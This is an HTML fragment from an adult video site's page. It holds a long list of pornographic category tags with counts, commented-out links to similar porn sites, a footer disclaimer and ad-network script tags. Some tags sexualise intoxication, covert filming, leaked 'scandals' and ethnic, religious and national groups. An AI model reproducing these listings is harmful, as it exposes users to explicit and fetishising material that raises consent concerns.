                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bhabhi <span>(105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(2926)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(1404)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(1901)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(388)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(937)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(457)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(3261)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bollywood <span>(47)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boobs <span>(981)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(1494)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(30)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(115)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(11)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(161)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(71)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(199)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(172)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(189)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>(26)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(562)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(1765)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deepthroat <span>(396)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Desi <span>(430)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(331)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(12)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Egypt <span>(55)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(123)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Farsi <span>(39)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(140)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(696)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(57)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(97)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(275)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gay <span>(203)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Girlfriend <span>(454)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(53)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(9)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(746)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1368)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>(2655)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(49)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hijab <span>(1329)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hindi <span>(72)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(1301)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(2870)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(905)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Iraq <span>(65)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jordan <span>(32)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kuwait <span>(34)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(24)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lebanon <span>(58)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(295)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Libya <span>(17)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(2627)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(5)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(365)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(229)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(1808)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mistress <span>(104)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Morocco <span>(87)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(184)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oiled <span>(25)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old & Young <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oman <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(358)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(819)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pakistani <span>(238)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Palestine <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(86)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(333)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Persian <span>(315)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(88)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(668)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Qatar <span>(20)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(78)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(127)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sahara <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Saudi Arabia <span>(51)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scandals <span>(5)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(293)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Smoking <span>(29)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(259)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(439)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206897155/Somalia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Somalia <span>(1)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(366)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(79)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(20)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sudan <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(91)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Syria <span>(46)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tamil <span>(87)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(3358)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(728)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tunisia <span>(60)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turkish <span>(582)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twins <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>(920)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(410)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Whore <span>(1466)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Yemen <span>(13)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://sexarab.name/" data-ct="538619912"><i class="la la-chevron-circle-right"></i> sexarab.name</a></div></li><li><div><a href="https://arabporn.me/" data-ct="1137584764"><i class="la la-chevron-circle-right"></i> arabporn.me</a></div></li><li><div><a href="https://porninarab.com/" data-ct="4246817852"><i class="la la-chevron-circle-right"></i> porninarab</a></div></li><li><div><a href="https://freearabsex.org/" data-ct="615120377"><i class="la la-chevron-circle-right"></i> FreeArabSex</a></div></li><li><div><a href="https://sexarab.cc/" data-ct="1633415585"><i class="la la-chevron-circle-right"></i> sexarab.cc</a></div></li><li><div><a href="https://arabsex.club/" data-ct="3651651520"><i class="la la-chevron-circle-right"></i> arabsex</a></div></li><li><div><a href="https://xxxarab.org/" data-ct="198608017"><i class="la la-chevron-circle-right"></i> XXXArab.org</a></div></li><li><div><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="la la-chevron-circle-right"></i> ArabSexWebTube</a></div></li><li><div><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="la la-chevron-circle-right"></i> SexArabTube.org</a></div></li><li><div><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="la la-chevron-circle-right"></i> NakedArabGirls</a></div></li><li><div><a href="https://arabxvid.com/" data-ct="1250094212"><i class="la la-chevron-circle-right"></i> arabxvid.com</a></div></li><li><div><a href="https://pornarab.cc/" data-ct="1486032058"><i class="la la-chevron-circle-right"></i> pornarab.cc</a></div></li><li><div><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="la la-chevron-circle-right"></i> ArabSexTube</a></div></li><li><div><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="la la-chevron-circle-right"></i> ArabSexVideosTube</a></div></li><li><div><a href="https://pornegypt.com/" data-ct="4016464392"><i class="la la-chevron-circle-right"></i> pornegypt.com</a></div></li><li><div><a href="https://arabporn.cc/" data-ct="875471559"><i class="la la-chevron-circle-right"></i> arabporn</a></div></li><li><div><a href="https://sexarab.icu/" data-ct="1581918055"><i class="la la-chevron-circle-right"></i> sexarab</a></div></li><li><div><a href="https://arabinporn.com/" data-ct="1921100742"><i class="la la-chevron-circle-right"></i> arabinporn</a></div></li><li><div><a href="https://arabpussy.org/" data-ct="762713950"><i class="la la-chevron-circle-right"></i> ArabPussy.org</a></div></li><li><div><a href="https://sexegypt.org/" data-ct="2482987677"><i class="la la-chevron-circle-right"></i> sexegyp</a></div></li><li><div><a href="https://seexxarab.com/" data-ct="2871758087"><i class="la la-chevron-circle-right"></i> seexxarab.com</a></div></li><li><div><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="la la-chevron-circle-right"></i> ArabSexTubes</a></div></li><li><div><a href="https://pornforarab.com/" data-ct="3391300244"><i class="la la-chevron-circle-right"></i> porn for arab</a></div></li><li><div><a href="https://egyptsex.org/" data-ct="3784108271"><i class="la la-chevron-circle-right"></i> egyptsex.org</a></div></li><li><div><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="la la-chevron-circle-right"></i> ArabicSexTube</a></div></li><li><div><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="la la-chevron-circle-right"></i> xhamsterarab</a></div></li><li><div><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="la la-chevron-circle-right"></i> ArabSexMovies</a></div></li><li><div><a href="https://7sexarabic.com/" data-ct="652591701"><i class="la la-chevron-circle-right"></i> SexArabic</a></div></li><li><div><a href="https://pornarab.org/" data-ct="1895499932"><i class="la la-chevron-circle-right"></i> pornarab.org</a></div></li><li><div><a href="https://pornegypt.net/" data-ct="2033889553"><i class="la la-chevron-circle-right"></i> porn egypt</a></div></li><li><div><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="la la-chevron-circle-right"></i> egyptporn</a></div></li><li><div><a href="https://sexarab.club/" data-ct="3336042108"><i class="la la-chevron-circle-right"></i> sexarab.club</a></div></li><li><div><a href="https://arabmilf.pro/" data-ct="3393252646"><i class="la la-chevron-circle-right"></i> arabmilf</a></div></li><li><div><a href="https://arabporntubes.com/" data-ct="315223527"><i class="la la-chevron-circle-right"></i> arabporntubes</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>ArabSex.name</span>.  All models were 18 years of age or older at the time of depiction. Arab Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20841c6b659d4d8f9e50b2860922a30b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
